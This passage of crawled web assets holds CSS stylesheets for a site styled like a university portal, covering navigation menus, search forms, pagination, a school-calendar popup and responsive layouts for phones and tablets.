    content: "";
    border-bottom: solid 1px #d38d8d;
    width: 100%;
    display: block;
    position: absolute;
    top: 15px;
    z-index: 0;
}
.org-title span {
    background-color: #fff;
    padding: 0 20px 0 30px;
    position: relative;
    z-index: 1;
}
h5.org-title {
    font-size: 16px;
    margin-top: 10px;
    text-align: center;
    margin-bottom: 10px;
}
h5.org-title:before {
    display: none;
}
h5.org-title:after {
    top: 10px;
    border-bottom: solid 1px #e8e8e8;
}
h5.org-title span {
    padding: 0 10px;
}
ul.org-list {
    overflow: hidden;
}
ul.tocify-header {
    margin: 0;
}
.pageSider ul li.tocify-item a {
    padding-left: 30px;
}
.pageSider ul li.tocify-item.active a:before,
.pageSider ul li.tocify-item:hover a:before {
    left: 10px;
    top: 10px;
}

ul.org-list li a {
    padding: 10px 0;
    display: inline-block;
}
.pageSider .tocify {
    padding: 0;
    margin: 0;
    border: none;
}

.pageSider .tocify ul li {
    padding-left: 0;
    margin-bottom: 0;
}
.pageSider .tocify ul li a {
    font-size: 16px;
    padding: 5px 0 0 30px;
}
.pageSider .tocify ul li a:hover,
.pageSider .tocify ul li.active a {
    background-color: #d38d8d;
    color: #fff;
    border-radius: 10px;
}
.Article_content blockquote {
    padding: 0 20px;
}
.Article_content blockquote p {
    /*color: #d0021b;*/
    font-size: 80%;
}

/*----鼠标移过效果--------*/
.quick-link ul li a,
.footer .share a,
.navbar-main .navbar-nav > li > a,
.item a,
a.newsMore,
.friendLlink a,
ul.wxlist li a,
.SjtuData li a {
    position: relative;
    overflow: hidden;
    transition: all 0.4s ease-out;
    box-shadow: 0px 35px 77px -17px rgba(0, 0, 0, 0);
}

.quick-link ul li a:hover,
.footer .share a:hover,
.navbar-main .navbar-nav > li > a:hover,
.item a:hover,
a.newsMore:hover,
.friendLlink a:hover,
ul.wxlist li a:hover,
.SjtuData li a:hover {
    box-shadow: 0px 35px 77px -17px rgba(0, 0, 0, 0.64);
    transform: scale(1.08);
    position: relative;
    z-index: 9;
}
/*-------搜索页面-----------*/

.form-search {
    margin-bottom: 35px;
}

.form-search .form-group {
    position: relative;
    margin-bottom: 0;
}

.form-search input {
    height: 40px;
    line-height: 40px;
    padding: 0 45px 0 15px;
    border: 1px solid #c8171e;
    letter-spacing: 3px;
    font-size: 12px;
}

.form-search input:focus {
    background-color: #fff !important;
    border: 1px solid #c8171e !important;
    color: #c8171e;
}

.form-search .addOn {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 16px;
    background-color: #c8171e;
    color: #fff;
}

.form-search a {
    display: block;
    color: #929292;
}

.form-search a:hover,
.form-search a:active {
    color: #c8171e;
}

.form-search i {
    font-weight: bold;
    color: #fff;
}

.list-13 {
    padding: 15px 0;
}

.list-13 .item {
    display: block;
}

.list-13 li {
    margin-bottom: 30px;
}

.list-13 .title {
    height: 20px;
    line-height: 20px;
    margin-bottom: 5px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight: bold;
}
.list-13 .sitename {
    font-size: 14px;
    margin-bottom: 5px;
    display: inline-block;
    color: #999;
    font-style: italic;
    margin-right: 10px;
}
.list-13 .des {
    margin-bottom: 5px;
}

.list-13 .des p {
    height: 40px;
    line-height: 20px;
    margin-bottom: 0;
}

.list-13 .link,
.list-13 .time {
    font-size: 12px;
    color: #999;
}

.list-13 .link {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.list-14 {
    padding: 30px 0;
    border-top: 1px solid #cecece;
    border-bottom: 1px solid #cecece;
    /* text-align: center; */
}

.list-14 a:before,
.list-14 a:after {
    display: table;
    content: " ";
}

.list-14 a:after {
    clear: both;
}

.list-14 a {
    height: 40px;
    line-height: 40px;
    color: #9b9b9b;
}

.list-14 .active a {
    color: #d0021b;
}

.list-14 .title,
.list-14 .count {
    float: left;
    width: 50%;
}

.list-14 .title {
    padding-right: 10px;
    text-align: right;
}

.list-14 .count {
    padding-left: 10px;
}

p.result {
    margin: 0 0 0 30px;
    line-height: 34px;
    text-align: right;
    color: #f90;
    font-size: 12px;
}

/*-----------稿件页分享样式------------------*/
.Article-info {
    line-height: 24px;
    margin-bottom: 30px;
    color: #4a4a4a;
    font-family: "SongTi SC";
    font-size: 12px;
}

.Article-info span + span {
    margin-left: 20px;
}

.Article-info .btn-icon-group:before,
.Article-info .btn-icon-group:after {
    display: table;
    content: " ";
}

.Article-info .btn-icon-group:after {
    clear: both;
}

.Article-info .btn-icon-group .item {
    float: left;
    margin-right: 10px;
}

.Article-info .btn-icon-group .item + .item {
    margin-right: 20px;
}

.Article-info .btn-icon {
    display: block;
    height: 24px;
    line-height: 24px;
    color: #888;
}

.Article-info .btn-icon:hover {
    text-decoration: none;
}

.Article-info .btn-icon:hover i,
.Article-info .btn-icon:active i {
    color: #c8171e;
}

.Article-info .btn-icon i {
    display: block;
    height: 24px;
    line-height: 24px;
    font-size: 24px;
}

.Article-info .source a {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin-top: 10px;
    padding: 2px 5px;
    background-color: #fff;
    border: 1px solid #a8a8a8;
    border-radius: 3px;
    overflow: hidden;
}
.Article-info .dropdown-weixin {
    position: relative;
}
.Article-info .dropdown-weixin img {
    display: none;
    position: absolute;
    top: 30px;
    left: 50%;
    width: 80px;
    height: 80px;
    margin-left: -40px;
}
.Article-info .dropdown-weixin:hover img {
    display: block;
}
.Article-info .source,
.list-1 .source {
    position: relative;
    height: 30px;
    padding: 5px 0;
}
.Article-info .source img,
.list-1 .source img {
    position: relative;
    z-index: 1;
    height: 20px;
    border-radius: 3px;
    width: auto;
    margin-bottom: 0;
}
.Article-info .source p,
.list-1 .source p {
    position: absolute;
    margin: 0;
    top: 5px;
    height: 20px;
    line-height: 20px;
    z-index: 0;
    color: #c8171e;
}

/*-----------翻页-----------------*/
/*ccy 校园*/
.squarePicList .ImgCrop1110 {
    width: 100%;
    height: 200px;
    float: none;
}
/*ccy 1110日历*/
.datetimepicker table tr td.disabled,
.datetimepicker table tr td.disabled:hover {
    color: #fff;
}
.datetimepicker-days > .table-condensed > thead > tr:first-child {
    display: contents;
}
.icon-arrow-left,
.icon-arrow-right {
    font-style: inherit;
}
.icon-arrow-left:before {
    font-family: "iconfont";
    color: #fff;
    content: "\e609";
}
.icon-arrow-right:before {
    font-family: "iconfont";
    color: #fff;
    content: "\e608";
}
.datetimepicker thead tr:first-child th:hover,
.datetimepicker tfoot th:hover {
    background: rgba(0, 0, 0, 0.1);
}
.datetimepicker td,
.datetimepicker th {
    height: 46px;
    line-height: 46px;
}

/*ccy 1112最顶部导航  */
.header2 .top-header .navbar-nav .dropdown-item119 {
    border-bottom: 2px solid #e8e8e8;
    float: none;
    width: 100%;
    position: relative;
    border-right: none;
}
.header2 .top-header .navbar-nav .dropdown-item .dropdown-item-title {
    border-bottom: 1px solid #e8e8e8;
    padding-left: 25px;
}
.header2 .top-header .navbar-nav .dropdown-item119 .dropdown-item-title {
    font-size: 17px;
    font-weight: 600;
}
/* .dropdown-item119 .dropdown-item-list{
    text-align: center;
} */
.header2 .top-header .navbar-nav .dropdown-item {
    min-height: auto;
}
.dropdown-item119 .dropdown-item-list li {
    padding: 3px 0;
    border: none;
}
.dropdown-item119 .dropdown-item-list {
    border-left: 1px solid #e8e8e8;
}
.datetimepicker-days > .table-condensed > thead > tr:first-child {
    display: contents;
}
.icon-arrow-left,
.icon-arrow-right {
    font-style: inherit;
}
.icon-arrow-left:before {
    font-family: "iconfont";
    color: #fff;
    content: "\e609";
}
.icon-arrow-right:before {
    font-family: "iconfont";
    color: #fff;
    content: "\e608";
}
.datetimepicker thead tr:first-child th:hover,
.datetimepicker tfoot th:hover {
    background: rgba(0, 0, 0, 0.1);
}
.datetimepicker td,
.datetimepicker th {
    height: 46px;
    line-height: 46px;
}

.dropdown-item-list li .pad-left25 {
    padding-left: 25px !important;
}
.header2 .top-header .navbar-nav > li > .dropdown-menu {
    width: 66%;
    right: 0;
    left: auto;
}
/*ccy2018114*/
.quick-link ul .li1119 {
    width: 12.5%;
    padding: 0 10px 20px;
}
.quick-link ul .li1119 a {
    width: 100%;
    padding: 0 8px;
    border-radius: 10px;
}
.quick-link ul .li1119 a i {
    width: 52px;
    height: 70px;
    font-size: 24px;
    padding: 15px 10px 30px 10px;
    margin: 0 auto;
}
.Article {
    min-height: 700px;
}
.dropdown-item119 .dropdown-item-list li > a small {
    font-size: 12px;
    color: #999;
    font-weight: normal;
}
.dropdown-item-list li > a {
    padding: 10px 0 !important;
}
.dropdown-item-list li .pad-left25 {
    padding-left: 25px !important;
}

.footer .help-tip .tipblock img {
    margin: 0 15px 0 0;
    display: block;
    float: left;
    width: 60%;
}
.footer .help-tip .tipblock {
    padding: 15px 10px;
    font-size: 13px;
    line-height: 1.5;
}
.header2 .navbar-form .form-control {
    height: 42px;
    line-height: 42px;
    border-radius: 3px !important;
}
.header2 .navbar-form .form-group .addOn a,
.header2 .navbar-form .form-group .addOn button {
    display: block;
    width: 42px;
    height: 42px;
    line-height: 42px;
    padding: 0;
    color: #b2141a;
    border: 0;
    background-color: transparent;
    transition: all 0.3s ease;
    position: relative;
    top: 0;
    right: 0;
}
.header2 .navbar-main.isStuck .navbar-nav > li {
    width: 16%;
}
.header2 .navbar-main.isStuck .navbar-nav > li > a {
    padding: 15px 0;
}
.header2 .navbar-main.isStuck {
    height: 50px;
}
.nav-hide1130 {
    display: none;
}
.isStuck .nav-hide1130 {
    display: block;
}
.header2 .isStuck .nav-hide1130 {
    width: 30%;
    float: right;
}
.header2 .isStuck.navbar-main .nav-hide1130 .navbar-nav {
    width: 100%;
    text-align: right;
}
.header2 .navbar-main.isStuck .nav-hide1130 .navbar-nav > li {
    width: 24%;
}
.dropdown-menu .dropdown-item-list > .col-sm-6:nth-child(even) {
    border-right: none;
}
.dropdown-menu01 .dropdown-item-list > .col-sm-6:last-child {
    border-right: 2px solid #ddd;
}
.isStuck #mobile-navigation {
    width: 1170px;
    margin: 0 auto;
}
.flex-box1130 {
    justify-content: center;
}
.flex-box1130 .hall-big {
    max-width: 400px;
}
iframe.phone-if1127 {
    height: 400px !important;
}
.dropdown-menu02 .dropdown-item-list > .col-sm-6:nth-child(even) {
    border-right: solid 2px #ddd;
}
.Article.tocify-content.org-content {
    min-height: 760px;
}
.header2 .navbar-main .nav-hide1130 .navbar-nav > li > a {
    font-size: 14px;
}
.notice a:hover {
    color: #ffcd00;
    transition: all 0.3s ease-in-out;
}
.form-control:-webkit-autofill {
    -webkit-box-shadow: 0 0 0 1000px white inset;
}
.dropdown119 .icon-xueyuanxinxi {
    font-size: 18px;
    position: relative;
    top: 1px;
}
.dropdown119 .icon-icon-test {
    font-size: 15px;
    position: relative;
    top: 1px;
    left: -3px;
}

a.search .icon-sousuo1 {
    font-size: 14px;
    position: relative;
    left: -4px;
}
#mobile-navigation > .navbar-nav > li {
    float: left !important;
}

.header2 .navbar-nav .dropdown-menu.ColThree {
    width: 536px;
    right: auto;
    left: -1px;
}
.dropdown-menu01 {
    width: 270px;
    left: -2px;
}
.dropdown-menu03 {
    width: 268px;
    left: -1px;
}
.header2 .navbar-nav .dropdown-menu.dropdown-menu04 {
    width: 268px;
    left: -1px;
}
.header2 .navbar-nav .dropdown-right .dropdown-menu.ColThree {
    right: -2%;
    left: auto;
    width: 268px;
}
.dropdown-right .dropdown-menu05 {
    width: 269px;
    right: auto;
    left: -1px;
    text-align: center;
}
.dropdown-menu .dropdown-item-list li {
    text-align: center;
}
.dropdown-menu .dropdown-item119 .dropdown-item-list li {
    text-align: left;
}
.more-box1210 {
    text-align: center;
    /* position: absolute; */
    /* bottom: 80px; */
    z-index: 1;
    /* padding-right: 50px; */
}
/*ccy1211*/
.SjtuYears1211 li {
    position: relative;
}
.SjtuYears1211 li .bgimg1211 {
    display: block;
    width: 100%;
    height: auto;
    position: absolute;
    left: 0;
    top: 0;
}
.SjtuYears1211 li .txt1211 {
    position: relative;
    z-index: 3;
    width: 100%;
    height: 100%;
}
.SjtuYears1211 li a {
    height: 300px;
}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-radius: 3px;
    overflow: hidden;
}
.header2 .navbar-main .navbar-nav > li > a {
    padding: 9px 0;
}
.SjtuYears1211 li a p {
    background-color: #d38d8d;
}
/*ccy1213*/
.notice-slider1213 {
    padding-left: 165px;
    padding-right: 35px;
    margin-top: 30px;
}
.notice-slider1213 a {
    display: inline-block;
    padding-left: 25px;
    position: relative;
    color: #fff;
    transition: all 0.3s ease-in-out;
    margin: 0 20px 0 40px;
}
.notice-slider1213 span {
    color: #fff;
    transition: all 0.3s ease-in-out;
}
.notice-slider1213 a:before {
    position: absolute;
    top: 50%;
    left: 0;
    width: 14px;
    height: 14px;
    margin-top: -7px;
    border: 1px solid #fff;
    border-radius: 50%;
    transition: all 0.4s ease-out;
    content: " ";
    transition: all 0.3s ease-in-out;
}
.notice-slider1213 li:hover a {
    color: #ffcd00;
    transition: all 0.3s ease-in-out;
}
.notice-slider1213 li:hover span {
    color: #c8171e;
    transition: all 0.3s ease-in-out;
}
.notice-slider1213 li:hover a:before {
    border: 1px solid #ffcd00;
    background: #ffcd00;
}
.focus-list .item a:hover {
    padding-right: 0;
    transform: scale(1.08) translateZ(0);
}
.column-list .item a:hover .img {
    border-top-left-radius: 500px;
    border-top-right-radius: 500px;
    overflow: hidden;
}
.dowebok-hz li {
    cursor: pointer;
}

.pagination:before,
.pagination:after {
    display: table;
    content: " ";
}

.pagination:after {
    clear: both;
}

.pagination {
    margin: 20px 0 -5px 0;
    border: 1px solid #cecece;
    border-top-width: 10px;
    background-color: #fff;
    width: 100%;
    position: relative;
    z-index: 1;
}
.Article_content img {
    max-width: 80%;
    margin: auto;
    display: block;
    width: auto;
}

/*-----列表翻页-------*/
.pagination > li > a,
.pagination > li > span,
.pagination > li.P-number,
.whj_bgc,
.whj_color {
    position: relative;
    display: block;
    height: 40px;
    line-height: 40px;
    margin-left: 0;
    color: #9b9b9b;
    font-size: 12px;
    border: none;
    padding: 0 20px;
    text-align: center;
    float: none;
}
.pagination > li,
.whj_bgc,
.whj_color {
    float: left;
}
.pagination > li > a:hover,
.whj_bgc.whj_hover:hover {
    z-index: 3;
    color: #c8171e;
    background-color: #f9f9f9;
    border-color: #cecece;
    cursor: pointer;
}
.pagination > li.P-number {
    float: left;
}
.pagination > li.P-number select {
    margin: 0 10px;
}

.pagination > li > a:active,
.whj_checked {
    background-color: #c8171e;
    color: #fff;
}

.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.whj_hoverDisable {
    color: #c3c3c3;
    cursor: not-allowed;
    background-color: #f1f1f1;
}

.pagination > li + li > a,
.pagination > li + li > span,
.pagination > li.P-number,
.whj_border {
    border-right: 1px solid #cecece;
}

.pagination,
.pagination > li:first-child > a,
.pagination > li:first-child > span,
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-radius: 0;
}
.pagination input {
    width: 60px;
    border: none;
    background-color: #fffbdc;
    border-right: 1px solid #cecece;
    border-left: 1px solid #cecece;
}
.pagination > li > a,
.pagination > li > span,
.pagination > li.P-number {
    padding: 0;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    border-right: none;
}
.pagination > li + li > a,
.pagination > li + li.P-first > a {
    padding: 0 10px;
}

/* GoTop Button
-------------------------------------------------------------- */
.go-top {
    position: fixed !important;
    right: -25px;
    bottom: 20px;
    width: 40px;
    height: 40px;
    cursor: pointer;
    background-color: rgba(0, 0, 0, 0.7);
    line-height: 40px;
    text-align: center;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    z-index: 9999999999;
}

.go-top.show {
    right: 33px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    visibility: visible;
    background-color: rgba(211, 141, 141, 0.8);
}

.go-top i {
    font-size: 22px;
    color: #fff;
    font-weight: 600;
    margin-top: 10px;
    display: block;
}

.go-top:hover {
    background-color: #b2141a;
    box-shadow: 0 0 30px 0 rgba(255, 0, 0, 0.55);
}

.go-top:hover i {
    color: #fff;
}
.add-drop14 li > a,
.add-drop1402 li > a {
    display: inline !important;
}
.add-drop14 li small,
.add-drop1402 li small {
    color: #999 !important;
    font-size: 12px !important;
    font-weight: normal !important;
}
.add-drop14 li.pad-left25 {
    padding-left: 25px !important;
}
.dropdown-item119 .add-drop14 li,
.dropdown-item119 .add-drop1402 li {
    padding: 10px 0;
}
.add-drop14 li small > a,
.add-drop1402 li small > a {
    color: #999;
}
.add-drop14 li small > a:hover,
.add-drop1402 li small > a:hover {
    color: #ff5d5d;
}
.schoolCalendarPupop {
    position: fixed;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 10000;
    display: none;
}
.schoolCalendarPupop .hask {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.65);
}
.schoolCalendarPupop .pupop-body {
    width: 960px;
    max-width: 90%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 999;
    box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
    opacity: 1;
    transition: all 0.5s ease-in-out;
}
.schoolCalendarPupop .pupop-container img {
    display: block;
    width: 100%;
    height: auto;
}
.schoolCalendarPupop .button-box {
    text-align: center;
    margin-top: 20px;
}
.schoolCalendarPupop .button-box a {
    display: inline-block;
    padding: 8px 20px;
    /* background-color: #fff; */
    border-radius: 20px;
    color: #d38d8d;
    border-color: #d38d8d;
    cursor: pointer;
    border: 1px solid #d38d8d;
    transition: all 0.35s ease;
}
.schoolCalendarPupop .button-box a:hover {
    background: #fff;
    box-shadow: 0px 35px 77px -17px rgba(0, 0, 0, 0.64);
    transition: all 0.35s ease;
}
.schoolCalendarPupop .hide-body {
    opacity: 0;
    z-index: 666;
    transition: all 0.5s ease-in-out;
}
.schoolCalendarPupop .school-nav {
    width: 1036px;
    max-width: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 1000;
}
.schoolCalendarPupop .school-nav .prev {
    float: left;
    cursor: pointer;
    opacity: 0.6;
    transition: all 0.35s linear;
}
.schoolCalendarPupop .school-nav .next {
    float: right;
    cursor: pointer;
    opacity: 0.6;
    transition: all 0.35s linear;
}
.schoolCalendarPupop .school-nav .prev:hover,
.schoolCalendarPupop .school-nav .next:hover {
    opacity: 1;
    transition: all 0.35s linear;
}

.schoolCalendarPupop .school-nav .prev:before {
    display: block;
    font-family: "iconfont";
    content: "\e609";
    color: #fff;
    font-size: 24px;
}
.schoolCalendarPupop .school-nav .next:before {
    display: block;
    font-family: "iconfont";
    content: "\e608";
    color: #fff;
    font-size: 24px;
}
.SjtuLeader2{
	border-right: 3px solid #c90e17;
}
.ld_left{
	margin-top: 70px;

}
.SjtuLeader3{
	
	display:flex;
	flex-wrap:wrap;
}
.SjtuLeader3>li{
	width:40%
}
.SjtuLeader3>li>h2{
	font-sice:20px;
}
.mar-bot-50{
	
	margin-bottom: 50px;
}

.corred{
	color:#c90e17;
}

@media (min-width: 768px) {
   	 .wid-25{
		width: 25%;
	}
	.wid-30{
		width: 30%;
	}
	.wid-50{
		width: 50%;
	}
	.wid-100{
		width: 100%;
	}
}










--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.innhansatin.com/resource/assets/css/style-compatible.css
body_size: 209
content:
.no-svg .logo .navbar-brand {
    filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://10.10.10.196:8000/case/LD/html/assets/img/logo-title.png',sizingMethod='scale');
    background-size: cover;
}








--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.innhansatin.com/resource/assets/css/styles-responsive.css
body_size: 4534
content:
@-ms-viewport {
    width: auto !important;
  }
  
  /* ---------------------------------------------------------------------- */
  /*  Only larger Devices
  /* ---------------------------------------------------------------------- */
  @media (min-width: 1824px) {
  
  }
  @media (max-width: 1823px) {
    .column:before, .column:after{
      width: 17%;
    }
  }
  
  @media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
  
  
  }
  @media (max-width:1200px){
    .header2 .navbar-main .navbar-nav>li{
      width:16.2%;
    }
    .isStuck #mobile-navigation{
      max-width:100%
    }
  }
  /* ---------------------------------------------------------------------- */
  /*  Small Devices Only
  /* ---------------------------------------------------------------------- */
  @media (min-width: 992px) and (max-width: 1200px) {
    .card-notice{
      right: -35px;
      width: 500px;
      top: 247px;
      padding-top: 20px;
    }
  
    .notice-list{
      margin-bottom: 10px;
    }
    .science-slider .owl-item .title{
      margin-bottom: 9px;
    }
    .news-slider .title h4{
      height: 160px;
    }
  }
  /* ---------------------------------------------------------------------- */
  /*  From Small Devices Up To Medium Devices
  /* ---------------------------------------------------------------------- */
  @media (min-width: 768px) and (max-width: 991px) {
  
  
    .news-slider .title h4{
      font-size: 14px;
      line-height: 18px;
      padding-top: 32px;
      height: 124px;
      margin-bottom: 10px;
    }
    .news-slider .title{
      padding: 10px 20px 0 20px;
    }
    .news-slider .title h4{
      height: 110px;
    }
    .news-slider .title h4 p{
      font-size: 14px;
    }
    .news-slider .title .des{
      font-size: 12px;
      line-height: 1.5;
      height: 36px;
    }
  
    .card-notice:after{
      right: -258px;
      border: 258px solid transparent;
      border-top-width: 0;
      border-bottom-color: #da6d40;
    }
    .focus:after{
      height: 215px;
    }
    .notice-list a{
      height: 63px;
      overflow: hidden;
    }
    .card-learning-2{
      width: 240px;
    }
    .science-slider h4{
      margin-bottom: 8px;
    }
    .logo-title{
      top: -20px;left: 54%;
    }
    .logo-title img{
      width: 130px;
      padding: 10px;
    }
    .card-notice{
      min-height: 215px;
      padding-top: 20px;
      bottom: -25px;
      width: 350px;
      right: 5px;
    }
    .card-science-2{
      width: 31%;
    }
    .science-slider .img{
      margin-bottom: 22px;
    }
    .footer .info-content{
      padding: 50px 40px 0;
    }
    #main-container{
      overflow: hidden;
    }
    .news-list .ImgCrop{
      height: 180px;
    }
    .quick-link ul .li1119{
      width:16.66666%
    }
    .navbar-brand{
      padding:30px 15px;
    }
    .header2 .isStuck .nav-hide1130{
      width:35%;
    }
    .header2 .isStuck.navbar-main .navbar-nav{
      width:65%;
    }
    .dropdown-item-list li > a{
      padding-left:25px!important
    }
    .dropdown119 br{
      display: none
    }
  }
  
  
  
  
  
  @media  (max-width: 767px) {

    
    #mobile-navigation .container{
      padding: 0;
    }
    .header2 .navbar-brand{
      padding: 0;
    }
    .ma-infinitypush-wrapper .ma-infinitypush ul{
      padding-top:10px;
      width:100%;
      margin-bottom: 10px;
    }
    .ma-infinitypush-wrapper .ma-infinitypush ul>li>a{
      text-align: center;
      font-size: 14px;
      font-weight:600;
      margin-bottom: 10px;
      color: #fff; 
      background: none;
      padding:8px 5px;
      /* border: none; */
    }
    .ma-infinitypush-wrapper .ma-infinitypush .dropdown-item-list li > a{
      color: #C8171E; /*  end ccy1220*/
    }
    .ma-infinitypush-wrapper.ma-infinitypush-left .ma-infinitypush ul li ul{
      background: #F8F2EA;/*ccy1220*/
      width: 190px !important;
    }
    .ma-infinitypush-wrapper.ma-infinitypush-left .ma-infinitypush .dropdown-item-list li{
      border: none;
  
    }
     /*ccy1220*/
    
     .ma-infinitypush-wrapper .ma-infinitypush ul>.open>a:hover,.ma-infinitypush-wrapper .ma-infinitypush ul>.open>a:focus{
      border-color:#fff!important;
      background:none;
    }

    .ma-infinitypush-wrapper .ma-infinitypush ul li.ma-infinitypush-active-item, .ma-infinitypush-wrapper .ma-infinitypush ol li.ma-infinitypush-active-item{
      background-color: transparent;
    }
    .ma-infinitypush-wrapper .ma-infinitypush ul li.ma-infinitypush-active-item > a, .ma-infinitypush-wrapper .ma-infinitypush ol li.ma-infinitypush-active-item > a {
        color: #fff !important;
        text-decoration: none !important;
    }
    .nav .open>a, .nav .open>a:focus, .nav .open>a:hover{
      border-color:#fff;
    }
 /*  end ccy1220*/

    /* ccy1220*/

    #mobile-navigation{
      background: url(../img/sjtudoorBG.jpg) center no-repeat;
      background-size:cover;
      background-color: #b2141a;
      padding:20px 15px;
      padding-top:0;
      }
    .logo1220{
      padding:5px 10px 0;
      height:46px;
    }
    .logo1220 img{
      height:100%;
      width:auto;
      display: block;
      margin:0 auto;
    }
    .ma-infinitypush.phone-nav1220>ul>li{
      display: block;
      width:50%;
      float: left;
      padding: 0 10px; /*  end ccy1220*/
    }
    .ma-infinitypush.phone-nav1220>ul>li .iconfont{
      display: block;
      margin: 0 auto 6px;
      font-size: 18px;
      height: 20px;
      font-weight:normal
    }
    .ma-infinitypush.phone-nav1220>ul>li .icon-xueyuanxinxi{
      font-size:20px;
    }
    .phone-nav1220>ul>li a{
      display: block;
      border:1px solid #fff;
    }
    .phone-nav1220>ul>li .ma-infinitypush-close-subnav{
      border:none;
    }
    .ma-infinitypush-wrapper .ma-infinitypush > ul{
      border-bottom:none;
    }
    .phone-nav1220 .nav1220>li>a{
      padding:3px 0;
    }
    .phone-nav1220  .dropdown-menu{
     background:#F8F2EA
    }
    .ma-infinitypush-wrapper .ma-infinitypush .middle-nav1220 {
      padding: 20px 0 10px 0;
      border-top: 1px dashed #fff;
      border-bottom: 1px dashed #fff;
  }
    /*  end ccy1220*/


    .news-list .item.col-sm-6{
      width: 50%;
      float: left;
      margin-bottom: 15px;
    }
    .block-sm{
      display: block;
    }
    .header2{
      height: auto;
    }
    .header2 .navbar-main{
      background-color: #bf161d;/*ccy20181221*/
      border: none;
      height: 46px;
      margin: 0 -15px;
    }
    .header2 .navbar.isStuck{
      margin: 0;
    }
    .TopLine{
      background-color: #C8171E;
    }
    .navbar-main a{
      height: auto;
      background: none !important;
    }
    .navbar-brand>img{
      margin: 5px 15px;
      width:110px;
    }
    #mobile-navigation{
      /* border-left: solid 1px #C8171E; */
    }
  
    .focus-title{
      position: relative;
      left: 48%;
      width: 40px;
      display: block;
    }
    .notice-list a{
      height: 46px;
    }
    .owl-container{
      padding: 0 30px;
    }
    .news-slider{
      margin-top: 0;
    }
  
    .card-science-1:after,
    .card-science-2:after,
    .card-notice:after{
      display: none;
    }
    .notice-list .time{
      text-align: left;
    }
    .card-science-2{
      float: none;
    }
    .science-list{
      padding: 20px 30px;
      text-align: left;
    }
    .science-list a,
    .notice-list a p{
      height: auto;
    }
    .hall-right{
      margin-top: -20px;
      padding-top: 10px;
    }
  
  
    .column-title{
      top:-100px;
    }
    .column-farme1{
      height: 600px;
      top:-40px;
      width: 100%;
      left: 0;
    }
    .column-farme2{
      height: 212px;
    }
  
    .card-notice{
      position: relative;
      margin-top: 20px;
      width: 100%;
      right: 0;
    }
    .card-learning-1{
      position: absolute;
      width: 48%;
      left: 60px;
    }
    .card-learning-2{
      position: relative;
      width: 280px;
      height: 450px;
      right: 0;
      top: -20px;
    }
    .learning-title .sb-1{
      left: -84px
    }
  
    .card-learning-frame{
      top: 120px;
    }
  
    .SJTUdata {
      margin-left: 10%;
      width: 80%;
    }
  
    .news-list .ImgCrop{
      /* height: auto; */
    }
    .column-list .owl-item:before{
      display: none;
    }
    .notice-slider.owl-theme .owl-nav,
    .SJTUdata.owl-theme .owl-nav{
      display: none;
    }
    .news-list{
      margin-bottom: 0;
    }
    .newsMore{
      width: 25%;
      margin: 0 auto 10px auto;
    }
    .footer .info-content{
      width: 480px;
      margin-top: 40px;
    }
    .foot-right-slider{
      position: relative;
    }
    .notice-slider{
      margin-top: 10px;
    }
    .pageMain .container{
      display: inherit;
    }
    .pageSider {
      min-height: auto;
      padding-bottom: 30px;
    }
    .quick-link ul .li1119{
      width:25%;
    }
    .PreLeader ul l{
      width:100%;
    }
    .SjtuData li {
        padding:5px;
    }
    .SjtuData li a{
        width:100%;
    }
    .SjtuData li a h1{
        bottom:52px;
    }
    /* ccy1221*/
    .card-focus ul.focus-list{
      background:#fff;
      padding:10px 0;
    }
    .phone-show1221{
      display: block;
    }
    .nav-hide1130 .phone-nav1220 li{
      width:50%;
    }
    a.newsMore{
      margin:auto;
    }
  }
  @media (min-width: 767px){
    .phone-show1221{
      display: none;
    }
    .pc-hide1220{
      display: none
    }

  }
  @media (min-width: 568px) and (max-width:780px) {
    .header2 .navbar-header{
        width:33%
    }
    .header2 .navbar-main .navbar-nav>li>a{
        font-size:14px;
    }
    .dropdown-item-list li > a{
        padding-left:25px!important;
    }
    /* --------------------1221手机横屏-------------------------------------------------- */
    .flex-box1130{
      display: flex!important;
    }
    .flex-box1130 .hall-big{
      max-width:320px;
      width:50%;
    }
    .flex-box1130 .hall-big{
       margin-top:180px;
    }
      img.hall-roof.hidden-xs {
        display: block!important;
    }
    .footer .info .col-sm-4 {
      width:25%;
    }
    .footer .info .col-sm-4.hidden-xs{
      display: block!important;
      width:50%;
    }
    .footer .info .col-xs-12.phone-show1221{
      display: none!important;
    }
    .bot-link1113>div{
      padding: 0 5px;
    }
    .footer .info .container{
      display: flex;
    }
    .footer .info-content {
       padding: 35px 25px 0!important;
      width:100%!important;
      margin-top:15px
    }
    .footer .address p{
      padding:0;
      text-align: center!important;
    }
    .footer p{
      letter-spacing: 0;
    }
    .address.padding-left-30{
      padding-left:0!important
    }
    iframe.phone-if1127{
      height:348px!important;
    }
    .bot-link1113 a p{
      top:10px!important;
    }
    .footer .info .right-box1224{
      padding-left:0;
      padding-right:0;
